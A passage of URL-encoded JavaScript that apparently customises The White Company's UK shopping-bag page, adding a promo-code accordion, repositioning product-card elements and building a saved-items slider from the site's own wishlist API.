child.nodeType%20===%20Node.TEXT_NODE%20&&%20child.textContent.trim()%20===%20'')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.ELEMENT_NODE%20&&%20child.classList.contains('delivery-threshold-container--empty'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(parentCol%20&&%20isEffectivelyEmpty(parentCol))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentCol.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentGrid%20&&%20isEffectivelyEmpty(parentGrid))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentGrid.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentColWrapper%20&&%20isEffectivelyEmpty(parentColWrapper))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentColWrapper.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyContentWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(bagPageInfoElement.querySelector('.bag-page-info__sticky-content'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20stickyWrapper%20=%20createElement('div',%20'bag-page-info__sticky-content');%0A%20%20%20%20%20%20const%20children%20=%20Array.from(bagPageInfoElement.childNodes);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20children.forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20stickyWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20bagPageInfoElement.appendChild(stickyWrapper);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20addDyRecsSectionClass%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20(_,%20layoutLimiter)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20parentDiv%20=%20layoutLimiter.parentElement;%0A%20%20%20%20%20%20if%20(parentDiv)%20%7B%0A%20%20%20%20%20%20%20%20parentDiv.classList.add('dy-reccs-section');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createPromoCodeAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfo)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20checkForPromo%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20promoElement%20=%20document.querySelector('.bag-order-summary-promo');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!promoElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(checkForPromo,%20100);%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(document.querySelector('.promo-accordion'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoApplied%20=%20document.querySelector('.bag-order-summary-promo-applied');%0A%20%20%20%20%20%20%20%20const%20totalsContainer%20=%20promoElement.closest('.bag-page-info__totals');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!totalsContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20accordionWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20accordionWrapper.className%20=%20'promo-accordion';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20button%20=%20document.createElement('button');%0A%20%20%20%20%20%20%20%20button.className%20=%20'promo-accordion__trigger';%0A%20%20%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-controls',%20'promo-accordion-content');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20text%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20text.textContent%20=%20'Add%20a%20promotional%20code';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20chevron%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20chevron.className%20=%20'promo-accordion__chevron';%0A%20%20%20%20%20%20%20%20chevron.innerHTML%20=%20'%3Csvg%20width=%2212%22%20height=%228%22%20viewBox=%220%200%2012%208%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M1%201.5L6%206.5L11%201.5%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20contentWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20contentWrapper.className%20=%20'promo-accordion__content';%0A%20%20%20%20%20%20%20%20contentWrapper.id%20=%20'promo-accordion-content';%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoElement.cloneNode(true));%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoApplied.cloneNode(true));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.appendChild(text);%0A%20%20%20%20%20%20%20%20button.appendChild(chevron);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(button);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(contentWrapper);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20totalsContainer.insertBefore(accordionWrapper,%20totalsContainer.firstChild);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20promoElement.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20promoApplied.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoInput%20=%20document.querySelector('.bag-order-summary-promo__form-input%20input');%0A%20%20%20%20%20%20%20%20const%20promoAppliedDetails%20=%20document.querySelector('.bag-order-summary-promo-applied__info-content-details');%0A%20%20%20%20%20%20%20%20const%20hasExistingInput%20=%20promoInput%20&&%20promoInput.value%20&&%20promoInput.value.trim()%20!==%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20toggleAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20isExpanded%20=%20button.getAttribute('aria-expanded')%20===%20'true';%0A%20%20%20%20%20%20%20%20%20%20const%20newState%20=%20!isExpanded;%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20newState);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20!newState;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.toggle('promo-accordion--open',%20newState);%0A%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.addEventListener('click',%20toggleAccordion);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(hasExistingInput%20%7C%7C%20promoAppliedDetails)%20%7B%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20false;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.add('promo-accordion--open');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20true;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20checkForPromo();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeAndMoveCancellableBanner%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20observer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20moveBannerToEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20cancellableBanners%20=%20bagPageProducts.querySelectorAll(':scope%20%3E%20.bag-page-products__cancellable-banner');%0A%20%20%20%20%20%20%20%20cancellableBanners.forEach(banner%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(banner%20!==%20bagPageProducts.lastElementChild)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20bagPageProducts.append(banner);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20hasNewBanner%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20node.classList%20&&%20node.classList.contains('bag-page-products__cancellable-banner')%0A%20%20%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20%20%20);%0A%20%20%20%20%20%20%20%20if%20(hasNewBanner)%20%7B%0A%20%20%20%20%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20//%20Strip%20the%20()%20brackets%20from%20the%20sub%20title's%20text%20content%0A%20%20const%20removeBracketsFromSubTitle%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.active-bag__header-sub-title',%20(_,%20subTitleElement)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20debounceTimer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20removeBrackets%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20firstChild%20=%20subTitleElement.firstChild;%0A%20%20%20%20%20%20%20%20if%20(!firstChild%20%7C%7C%20firstChild.nodeType%20!==%20Node.TEXT_NODE)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20currentText%20=%20firstChild.textContent;%0A%20%20%20%20%20%20%20%20const%20trimmedText%20=%20currentText.trim();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Only%20process%20if%20text%20contains%20brackets%20AND%20a%20number%20(valid%20count%20pattern)%0A%20%20%20%20%20%20%20%20if%20(!trimmedText.includes('(')%20%7C%7C%20!/%5Cd/.test(trimmedText))%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20updatedText%20=%20currentText.replace(/%5C(/g,%20'').replace(/%5C)/g,%20'');%0A%20%20%20%20%20%20%20%20if%20(currentText%20!==%20updatedText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstChild.textContent%20=%20updatedText;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Delay%20initial%20processing%20to%20ensure%20Vue%20has%20populated%20the%20count%0A%20%20%20%20%20%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Debounce%20to%20avoid%20processing%20intermediate%20states%20during%20rapid%20Vue%20updates%0A%20%20%20%20%20%20%20%20clearTimeout(debounceTimer);%0A%20%20%20%20%20%20%20%20debounceTimer%20=%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(subTitleElement,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20restructureProductCard%20=%20(productCard)%20=%3E%20%7B%0A%20%20%20%20if%20(productCard.dataset.elementsRepositioned)%20return;%0A%0A%20%20%20%20const%20ctaContainer%20=%20productCard.querySelector('.product-card-cta');%0A%20%20%20%20const%20qtyPriceContainer%20=%20productCard.querySelector('.product-card__details-qty-price');%0A%20%20%20%20const%20productDetailsOuter%20=%20productCard.querySelector('.product-card__details');%0A%20%20%20%20if%20(!ctaContainer%20%7C%7C%20!qtyPriceContainer%20%7C%7C%20!productDetailsOuter)%20return;%0A%0A%20%20%20%20const%20detailsGrid%20=%20productDetailsOuter.querySelector('.grid');%0A%20%20%20%20if%20(detailsGrid)%20%7B%0A%20%20%20%20%20%20const%20colDivs%20=%20Array.from(detailsGrid.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20%20%20if%20(colDivs.length%20%3E=%202)%20%7B%0A%20%20%20%20%20%20%20%20const%20firstCol%20=%20colDivs%5B0%5D;%0A%20%20%20%20%20%20%20%20const%20secondCol%20=%20colDivs%5B1%5D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!firstCol.classList.contains('col--sm-10'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstCol.classList.add('col--sm-10');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(!secondCol.classList.contains('col--sm-2'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20secondCol.classList.add('col--sm-2');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20rightColumn%20=%20qtyPriceContainer.closest('.col');%0A%20%20%20%20const%20columnGrid%20=%20rightColumn%20?%20rightColumn.closest('.grid')%20:%20null;%0A%20%20%20%20if%20(!rightColumn%20%7C%7C%20!columnGrid)%20return;%0A%0A%20%20%20%20const%20removeButton%20=%20productCard.querySelector('.product-card-cta__btn:has(.product-card-cta__btn-remove)');%0A%20%20%20%20if%20(removeButton)%20%7B%0A%20%20%20%20%20%20const%20isInRightPlace%20=%20rightColumn.contains(removeButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!isInRightPlace)%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%20%20rightColumn.prepend(removeButton);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20existingWrapper%20=%20productCard.querySelector('.product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20const%20isWrapperCorrect%20=%20existingWrapper%20&&%20existingWrapper.contains(qtyPriceContainer);%0A%20%20%20%20%0A%20%20%20%20if%20(!isWrapperCorrect)%20%7B%0A%20%20%20%20%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20%20%20%20%20existingWrapper.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20qtyPriceGridWrapper%20=%20createElement('div',%20'product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20qtyPriceGridWrapper.append(qtyPriceContainer);%0A%20%20%20%20%20%20columnGrid.after(qtyPriceGridWrapper);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.dataset.elementsRepositioned%20=%20'true';%0A%20%20%7D;%0A%0A%0A%20%20const%20reapplyProductCardChanges%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20productCards.forEach(card%20=%3E%20%7B%0A%20%20%20%20%20%20delete%20card.dataset.elementsRepositioned;%0A%20%20%20%20%20%20restructureProductCard(card);%0A%20%20%20%20%7D);%0A%20%20%7D,%2050);%0A%0A%0A%20%20const%20observeProductCardRerenders%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20if%20(!bagPageProducts)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasProductCardChanges%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20mutation.target.closest('.product-card')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20(node.classList%20&&%20node.classList.contains('product-card')%20%7C%7C%20node.querySelector%20&&%20node.querySelector('.product-card'))%0A%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(hasProductCardChanges)%20%7B%0A%20%20%20%20%20%20%20%20reapplyProductCardChanges();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20repositionProductCardElements%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.product-card',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20%20%20productCards.forEach(restructureProductCard);%0A%20%20%20%20%20%20observeProductCardRerenders();%0A%20%20%20%20%20%20fixQtySpanClickBug();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixQtySpanClickBug%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20attachQtySpanListener%20=%20(qtyLabel)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(qtyLabel.dataset.qtySpanFixed)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20span%20=%20qtyLabel.querySelector('span');%0A%20%20%20%20%20%20const%20select%20=%20qtyLabel.querySelector('.product-card-qty__qty-select');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!span%20%7C%7C%20!select)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20span.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.showPicker();%0A%20%20%20%20%20%20%20%20%7D%20catch%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.dispatchEvent(new%20MouseEvent('mousedown',%20%7B%20bubbles:%20true%20%7D));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20qtyLabel.dataset.qtySpanFixed%20=%20'true';%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20waitForElement('.product-card-qty__qty',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20qtyLabels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20qtyLabels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20%20%20if%20(bagPageProducts)%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20labels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20%20%20%20%20labels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20let%20savedItemsSwiper%20=%20null;%0A%20%20let%20SwiperConstructor%20=%20null;%0A%0A%20%20const%20WISHLIST_API%20=%20'https://www.thewhitecompany.com/uk/api/wishlist';%0A%20%20const%20SAVED_ITEMS_SELECTOR%20=%20'.saved-items-slider-section';%0A%0A%0A%20%20const%20fetchWishlist%20=%20()%20=%3E%20fetch(WISHLIST_API).then(res%20=%3E%20res.json());%0A%0A%0A%20%20const%20getProductImageUrl%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20if%20(product.productImage)%20return%20product.productImage;%0A%0A%20%20%20%20if%20(product.collectionType%20&&%20product.colours%20&&%20product.colours.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20return%20product.colours%5B0%5D.productImage%20%7C%7C%20'';%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20productNameSlug%20=%20(product.name%20%7C%7C%20'').replace(/%5Cs+/g,%20'-').replace(/&/g,%20'and').replace(/%5B%5Ea-zA-Z0-9-%5D/g,%20'');%0A%20%20%20%20return%20'https://whitecompany.scene7.com/is/image/whitecompany/'%20+%20productNameSlug%20+%20'/'%20+%20(product.code%20%7C%7C%20'')%20+%20'_MAIN';%0A%20%20%7D;%0A%0A%0A%20%20const%20getProductUrl%20=%20(url)%20=%3E%20%7B%0A%20%20%20%20if%20(!url)%20return%20'#';%0A%20%20%20%20return%20url.startsWith('http')%20?%20url%20:%20'https://www.thewhitecompany.com/uk'%20+%20url;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildResponsivePicture%20=%20(baseImagePath,%20altText)%20=%3E%20%7B%0A%20%20%20%20const%20baseUrl%20=%20baseImagePath.split('?')%5B0%5D;%0A%20%20%20%20const%20picture%20=%20createElement('picture');%0A%0A%20%20%20%20const%20sources%20=%20%5B%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201280px)',%20preset:%20'$D_PDP_216x216$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201024px)',%20preset:%20'$TL_PDP_160x160$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%20768px)',%20preset:%20'$TP_PDP_122x122$'%20%7D%0A%20%20%20%20%5D;%0A%0A%20%20%20%20sources.forEach((%7B%20media,%20preset%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20source%20=%20createElement('source');%0A%20%20%20%20%20%20source.setAttribute('media',%20media);%0A%20%20%20%20%20%20source.setAttribute('srcset',%20baseUrl%20+%20'?'%20+%20preset);%0A%20%20%20%20%20%20picture.append(source);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20img%20=%20createElement('img',%20'responsive-image__image%20responsive-image__image--loaded%20lazyloaded');%0A%20%20%20%20img.src%20=%20baseUrl%20+%20'?$M_PDP_135x135$';%0A%20%20%20%20img.alt%20=%20altText;%0A%20%20%20%20picture.append(img);%0A%0A%20%20%20%20return%20picture;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildPriceElement%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20const%20priceSpan%20=%20createElement('span',%20'product-price%20tab-focus--box');%0A%20%20%20%20priceSpan.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20%7B%0A%20%20%20%20%20%20formattedValue,%0A%20%20%20%20%20%20formattedWasPrice,%0A%20%20%20%20%20%20formattedFromValue,%0A%20%20%20%20%20%20formattedToValue,%0A%20%20%20%20%20%20formattedWasFromPrice,%0A%20%20%20%20%20%20formattedWasToPrice,%0A%20%20%20%20%20%20collectionType%0A%20%20%20%20%7D%20=%20product;%0A%0A%20%20%20%20const%20isCollection%20=%20collectionType%20!==%20null;%0A%20%20%20%20const%20isOnSale%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20const%20hasCurrentRange%20=%20formattedFromValue%20&&%20formattedToValue;%0A%20%20%20%20const%20hasWasRange%20=%20formattedWasFromPrice%20&&%20formattedWasToPrice;%0A%0A%20%20%20%20if%20(isOnSale%20&&%20isCollection%20&&%20hasWasRange%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasFromPrice%20+%20'%20to%20'%20+%20formattedWasToPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isOnSale%20&&%20formattedValue)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%20else%20if%20(formattedValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedValue;%0A%20%20%20%20%7D%20else%20if%20(formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20priceSpan;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildSliderArrow%20=%20(direction,%20isDisabled)%20=%3E%20%7B%0A%20%20%20%20const%20isNext%20=%20direction%20===%20'next';%0A%20%20%20%20const%20button%20=%20createElement('button',%20'slider__arrow%20slider__arrow--'%20+%20(isNext%20?%20'next'%20:%20'previous'));%0A%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20button.setAttribute('tabindex',%20isDisabled%20?%20'-1'%20:%20'0');%0A%20%20%20%20button.setAttribute('aria-label',%20(isNext%20?%20'Next'%20:%20'Previous')%20+%20'%20slide');%0A%20%20%20%20button.setAttribute('aria-disabled',%20String(isDisabled));%0A%20%20%20%20button.append(createElement('span',%20'slider__arrow-icon'));%0A%20%20%20%20return%20button;%0A%20%20%7D;%0A%0A%0A%20%20const%20updateArrowStates%20=%20(swiper)%20=%3E%20%7B%0A%20%20%20%20const%20prevButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous');%0A%20%20%20%20const%20nextButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next');%0A%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.setAttribute('aria-disabled',%20swiper.isBeginning);%0A%20%20%20%20%20%20prevButton.setAttribute('tabindex',%20swiper.isBeginning%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.setAttribute('aria-disabled',%20swiper.isEnd);%0A%20%20%20%20%20%20nextButton.setAttribute('tabindex',%20swiper.isEnd%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemsSectionHtml%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20createElement('div',%20'saved-items-slider-section');%0A%20%20%20%20const%20layoutLimiter%20=%20cr